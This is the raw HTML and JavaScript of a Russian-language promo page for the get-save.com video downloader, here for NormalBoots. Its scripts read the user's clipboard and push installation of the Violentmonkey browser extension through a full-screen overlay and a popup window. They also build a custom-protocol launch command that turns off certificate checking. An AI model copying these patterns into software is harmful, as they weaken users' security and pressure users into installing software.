d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с NormalBoots по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и NormalBoots бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из NormalBoots в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с NormalBoots и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с NormalBoots. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с NormalBoots</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "378", "reviewCount": "378", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с NormalBoots бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/605-download-normalboots-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с NormalBoots! Это бесплатный онлайн-загрузчик видео с NormalBoots на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/605-download-normalboots-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/605-download-normalboots-video/", "name": "Get-Save.com"}</script></body></html>